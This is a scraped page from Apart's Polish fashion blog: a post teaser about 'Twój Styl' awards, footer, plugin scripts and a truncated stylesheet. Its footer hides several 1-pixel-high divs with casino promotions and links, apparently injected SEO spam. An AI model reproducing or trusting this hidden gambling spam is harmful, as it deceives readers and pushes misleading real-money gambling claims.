		<p>Od szesnastu lat, ekskluzywny magazyn „Twój Styl” przyznaje wyróżnienia „Doskonałość Mody”. Jury, w skład którego wchodzą od lat znane osobistości showbiznesu, ocenia kosmetyki pielęgnacyjne, perfumy, marki odzieżowe, biżuterię, dodatki, a nawet…miejsca.</p>

	</div>

	<div class="post-meta">

		<span class="meta-info">

						25 stycznia 2011			
			
		</span>

	</div>

</article>
</li>					
				
				</ul>
				
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>

	</div>

	
				
			</div>

		
		
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		
		<div id="footer-instagram">
					
			<div id="text-9" class="widget-instagram widget_text">			<div class="textwidget"></div>
		</div>					
		</div>
		
		
				<div id="footer-social">

			<div class="container">
			
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>																																							
			</div>
			
		</div>
				
		<div id="footer-copyright">
			
			<div class="container">

				<span class="left"><div style="overflow: hidden; height: 1px;">Współczesny gambling online gaming <a href="https://voxcasino-official.pl/">Vox Casino</a> wprowadza graczy w świat emocji i szansy na dodatkowy zarobek. Internetowe kasyna oferują nowoczesne platformy z automatami i grami stołowymi, gdzie rozrywka spotyka się z realnymi wygranymi pieniędzmi.</div> <div style="overflow: hidden; height: 1px;">Gambling w sieci staje się popularny dzięki online gaming, bo umożliwia rozrywkę i potencjalny zarobek. Platformy kasynowe oferują bonusy, promocje i <a href="https://nvcasino-official.pl/">NV Casino Polska</a> wygodne sposoby płatności, co sprawia, że wielu graczy wybiera tę formę zabawy.</div> <div style="overflow: hidden; height: 1px;">Możesz odwiedzić <a href="https://casino-fezbet.com/pl/">https://casino-fezbet.com/pl/</a>, aby sprawdzić ofertę gier i atrakcyjnych bonusów przygotowanych dla graczy z Polski. Strona zapewnia szybki dostęp do slotów, zakładów sportowych oraz promocji dla nowych i stałych użytkowników.</div> <div style="overflow: hidden; height: 1px;">Ищете площадку с платежами в PLN и поддержкой местных методов? Проверьте <a href="https://casinomad.org/">онлайн казино на злотые</a> — пополняйте счёт и выводите выигрыши без конвертации.</div> © 2018 Apart. Wszystkie prawa zastrzeżone. <div style="overflow: hidden; height: 1px;">Zakręć bez depozytu! Nasze kasyno online oferuje <a href="https://www.vanguardngr.com/casino/pl/">vanguardngr.com</a> darmowe spiny od razu po rejestracji. Graj na prawdziwych slotach, wygrywaj pieniądze od razu i ścigaj tę nieuchwytną kumulację. Najlepsze wrażenia z hazardu online zaczynają się już teraz — jesteś gotowy?</div></span>
				<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
				
			</div>
			
		</div>
		
	</footer>
	
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="module"  src="https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashion.apart.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/retina.min.js?ver=6.5.7" id="sp_retina-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/fashion.apart.pl\/wp-content\/themes\/florence\/images","builder_images_uri":"https:\/\/fashion.apart.pl\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"56a4b2af17","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"9389d3d3d3","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"17149","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.46" id="divi-builder-custom-script-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46
body_size: 39918
content:
#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder a:hover,#wp-admin-bar-et-use-visual-builder:hover a{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}#et_builder_outer_content .hentry,#et_builder_outer_content a,#et_builder_outer_content a:active,#et_builder_outer_content blockquote,#et_builder_outer_content div,#et_builder_outer_content em,#et_builder_outer_content form,#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6,#et_builder_outer_content hr,#et_builder_outer_content iframe,#et_builder_outer_content img,#et_builder_outer_content input,#et_builder_outer_content label,#et_builder_outer_content li,#et_builder_outer_content object,#et_builder_outer_content ol,#et_builder_outer_content p,#et_builder_outer_content span,#et_builder_outer_content strong,#et_builder_outer_content textarea,#et_builder_outer_content ul,#et_builder_outer_content video{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none}#et_builder_outer_content h1,#et_builder_outer_content h2,#et_builder_outer_content h3,#et_builder_outer_content h4,#et_builder_outer_content h5,#et_builder_outer_content h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et_builder_outer_content ol,#et_builder_outer_content ul{list-style:none;text-align:inherit}#et_builder_outer_content ol li,#et_builder_outer_content ul li{padding-left:0;background:0 0;margin-left:0}#et_builder_outer_content blockquote{quotes:none}#et_builder_outer_content blockquote:after,#et_builder_outer_content blockquote:before{content:'';content:none}#et_builder_outer_content :focus{outline:0}#et_builder_outer_content article,#et_builder_outer_content aside,#et_builder_outer_content footer,#et_builder_outer_content header,#et_builder_outer_content hgroup,#et_builder_outer_content nav,#et_builder_outer_content section{display:block}#et_builder_outer_content input[type=email],#et_builder_outer_content input[type=number],#et_builder_outer_content input[type=password],#et_builder_outer_content input[type=text]{height:49px}#et_builder_outer_content a{text-decoration:none!important}#et_builder_outer_content p{padding-bottom:1em;color:inherit!important}#et_builder_outer_content p:last-of-type{padding-bottom:0}#et_builder_outer_content img{max-width:100%;height:auto}#et_builder_outer_content embed,#et_builder_outer_content iframe,#et_builder_outer_content object,#et_builder_outer_content video{max-width:100%}.et_divi_builder #et_builder_outer_content{/*!
 * Animate.css - http://daneden.me/animate
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 * Copyright (c) 2015 Daniel Eden
*/}.et_divi_builder #et_builder_outer_content .et_pb_module a{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_module h2 a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_module .sticky h2{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_module input{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark a{color:#fff}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a:before,.et_divi_builder #et_builder_outer_content .et_pb_video_play:before,.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links a:before{color:inherit}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow .et_pb_social_icon a.icon{top:auto;position:relative}.et_divi_builder #et_builder_outer_content .clearfix{clear:none;display:initial}.et_divi_builder #et_builder_outer_content address.clearfix,.et_divi_builder #et_builder_outer_content article.clearfix,.et_divi_builder #et_builder_outer_content aside.clearfix,.et_divi_builder #et_builder_outer_content blockquote.clearfix,.et_divi_builder #et_builder_outer_content canvas.clearfix,.et_divi_builder #et_builder_outer_content dd.clearfix,.et_divi_builder #et_builder_outer_content div.clearfix,.et_divi_builder #et_builder_outer_content dl.clearfix,.et_divi_builder #et_builder_outer_content fieldset.clearfix,.et_divi_builder #et_builder_outer_content figcaption.clearfix,.et_divi_builder #et_builder_outer_content figure.clearfix,.et_divi_builder #et_builder_outer_content footer.clearfix,.et_divi_builder #et_builder_outer_content form.clearfix,.et_divi_builder #et_builder_outer_content h1.clearfix,.et_divi_builder #et_builder_outer_content h2.clearfix,.et_divi_builder #et_builder_outer_content h3.clearfix,.et_divi_builder #et_builder_outer_content h4.clearfix,.et_divi_builder #et_builder_outer_content h5.clearfix,.et_divi_builder #et_builder_outer_content h6.clearfix,.et_divi_builder #et_builder_outer_content header.clearfix,.et_divi_builder #et_builder_outer_content hgroup.clearfix,.et_divi_builder #et_builder_outer_content hr.clearfix,.et_divi_builder #et_builder_outer_content main.clearfix,.et_divi_builder #et_builder_outer_content nav.clearfix,.et_divi_builder #et_builder_outer_content noscript.clearfix,.et_divi_builder #et_builder_outer_content ol.clearfix,.et_divi_builder #et_builder_outer_content output.clearfix,.et_divi_builder #et_builder_outer_content p.clearfix,.et_divi_builder #et_builder_outer_content pre.clearfix,.et_divi_builder #et_builder_outer_content section.clearfix,.et_divi_builder #et_builder_outer_content table.clearfix,.et_divi_builder #et_builder_outer_content tfoot.clearfix,.et_divi_builder #et_builder_outer_content ul.clearfix,.et_divi_builder #et_builder_outer_content video.clearfix{display:block}.et_divi_builder #et_builder_outer_content .et_pb_module ol,.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content ol.et_pb_module,.et_divi_builder #et_builder_outer_content ul.et_pb_module{background:0 0}.et_divi_builder #et_builder_outer_content .et_main_video_container *,.et_divi_builder #et_builder_outer_content .et_pb_slide_video *,.et_divi_builder #et_builder_outer_content .et_pb_video_box *{height:auto}.et_divi_builder #et_builder_outer_content .et_main_video_container iframe,.et_divi_builder #et_builder_outer_content .et_pb_slide_video iframe,.et_divi_builder #et_builder_outer_content .et_pb_video_box iframe{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_module ul{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_module h3{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_module img:hover{opacity:1;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module h1 a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module h3 a,.et_divi_builder #et_builder_outer_content .et_pb_module h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module h5 a,.et_divi_builder #et_builder_outer_content .et_pb_module h6 a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module .entry-featured-image-url{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module blockquote{margin:20px 0 30px;padding-left:20px;border-left:5px solid;border-color:#2ea3f2;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_module input[type=radio]{margin-right:7px}.et_divi_builder #et_builder_outer_content .et_pb_module input select,.et_divi_builder #et_builder_outer_content .et_pb_module input textarea,.et_divi_builder #et_builder_outer_content .et_pb_module input.text,.et_divi_builder #et_builder_outer_content .et_pb_module input.title,.et_divi_builder #et_builder_outer_content .et_pb_module input[type=email],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=password],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=tel],.et_divi_builder #et_builder_outer_content .et_pb_module input[type=text]{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_module #email{width:100%}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount_number{letter-spacing:inherit;text-decoration:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container *,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_promo_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .comment-content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button_text{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_image a{line-height:0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{background-color:#fff!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_text *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_divi_builder .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_section *{-webkit-font-smoothing:antialiased}.et_divi_builder #et_builder_outer_content .pagination{width:100%;clear:both}.et_divi_builder #et_builder_outer_content .pagination:after,.et_divi_builder #et_builder_outer_content .pagination:before{visibility:hidden}.et_divi_builder #et_builder_outer_content .pagination a{width:auto;border:none;background:0 0}.et_divi_builder #et_builder_outer_content .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .wp-pagenavi a,.et_divi_builder #et_builder_outer_content .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px!important;font-weight:400!important;border:none!important}.et_divi_builder #et_builder_outer_content .wp-pagenavi .nextpostslink,.et_divi_builder #et_builder_outer_content .wp-pagenavi .previouspostslink{color:#999!important}.et_divi_builder #et_builder_outer_content .wp-pagenavi a:hover,.et_divi_builder #et_builder_outer_content .wp-pagenavi span.current{color:#82c0c7!important}.et_divi_builder #et_builder_outer_content .nav-previous{float:left}.et_divi_builder #et_builder_outer_content .nav-next{float:right}.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:hover,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light a:visited,.et_divi_builder #et_builder_outer_content article .et_pb_text_color_light blockquote{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{padding:0;border-top:none;border-left:0;border-right:0;border-bottom:none;background:0 0;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .entry-title a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-content *,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post .post-meta span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid blockquote:before,.et_divi_builder #et_builder_outer_content .et_pb_posts blockquote:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.more-link,.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{position:relative;color:inherit!important;font-size:inherit;background-color:transparent!important;float:none!important;padding:0!important;text-transform:none;line-height:initial;display:block;font-family:inherit;bottom:auto;right:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{width:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{padding:19px!important;background-image:none!important;float:none;width:100%;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_wrapper .et_pb_blog_grid article{border-bottom:1px solid #ddd!important}.et_divi_builder #et_builder_outer_content .et_pb_grid_item.entry{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module ul,.et_divi_builder #et_builder_outer_content ul.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_module li{list-style:none}.et_divi_builder #et_builder_outer_content .et_pb_module a,.et_divi_builder #et_builder_outer_content .et_pb_module a:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_module h1,.et_divi_builder #et_builder_outer_content .et_pb_module h2,.et_divi_builder #et_builder_outer_content .et_pb_module h3,.et_divi_builder #et_builder_outer_content .et_pb_module h4,.et_divi_builder #et_builder_outer_content .et_pb_module h5,.et_divi_builder #et_builder_outer_content .et_pb_module h6{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .column{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_module p{margin:0;text-align:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module a:focus{outline:0}.et_divi_builder #et_builder_outer_content .et_pb_module img{display:inline}.et_divi_builder #et_builder_outer_content .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol,.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul,.et_divi_builder #et_builder_outer_content .et_pb_code ol,.et_divi_builder #et_builder_outer_content .et_pb_code ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul,.et_divi_builder #et_builder_outer_content .et_pb_tab ol,.et_divi_builder #et_builder_outer_content .et_pb_tab ul,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul,.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_text ul,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul{margin-top:15px;margin-bottom:15px;margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_code ul li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ul li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ul li,.et_divi_builder #et_builder_outer_content .et_pb_tab ul li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ul li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ul li,.et_divi_builder #et_builder_outer_content .et_pb_text ul li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ul li{list-style:disc}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_code ol li,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content ol li,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_promo_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_slide_content ol li,.et_divi_builder #et_builder_outer_content .et_pb_tab ol li,.et_divi_builder #et_builder_outer_content .et_pb_team_member_description ol li,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner ol li,.et_divi_builder #et_builder_outer_content .et_pb_text ol li,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content ol li{list-style:decimal}.et_divi_builder #et_builder_outer_content .et_pb_section{margin-bottom:0}.et_divi_builder #et_builder_outer_content .widget .widget-title,.et_divi_builder #et_builder_outer_content .widget a{color:inherit}.et_divi_builder #et_builder_outer_content span.et_portfolio_image{position:relative;display:block}.et_divi_builder #et_builder_outer_content span.et_portfolio_image img{display:block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{line-height:18px}.et_divi_builder #et_builder_outer_content hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et-pb-slider-arrows a,.et_divi_builder #et_builder_outer_content .et_pb_blurb_container h4 a,.et_divi_builder #et_builder_outer_content .et_pb_module .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_module h2 a,.et_divi_builder #et_builder_outer_content .et_pb_module li a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item a,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_meta a{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_filterable_portfolio_grid .hentry,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry{padding:0;border:none;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio .hentry:after,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .hentry:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_filters li a.active{color:#82c0c7!important}.et_divi_builder #et_builder_outer_content .et_pb_module .hentry.has-post-thumbnail:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items .hentry{padding:0}.et_divi_builder #et_builder_outer_content .format-quote.hentry{padding:0}.et_divi_builder #et_builder_outer_content .et-bg-layout-dark{text-shadow:none;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_slider .mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_content *{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform #s,.et_divi_builder #et_builder_outer_content .et_pb_widget_area *,.et_divi_builder #et_builder_outer_content .et_pb_widget_area input.search-field{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget:after{background:0 0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h1:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h2:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h3:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h4:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h5:first-of-type,.et_divi_builder #et_builder_outer_content .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle{font-size:18px;padding-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .fwidget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .sb-widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-box,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-container,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget-wrapper{margin-top:0;margin-bottom:30px;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:after,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul li:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul{border-top:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widgettitle:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et_divi_builder #et_builder_outer_content .et_pb_widget_area img{max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul li a{display:inline-block;margin-left:0;padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget ul ul li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search form{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .enigma_sidebar_widget #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search .search-field,.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=search],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search input[type=text]{position:relative;margin:0;padding:.7em 90px .7em .7em!important;min-width:0;width:100%!important;height:40px!important;font-size:14px;line-height:normal;border:1px solid #ddd!important;color:#666;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;display:block;background:#fff!important;background-image:none!important;box-shadow:none!important;float:none!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et-narrow-wrapper #searchform input[type=text],.et_divi_builder #et_builder_outer_content .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search],.et_divi_builder 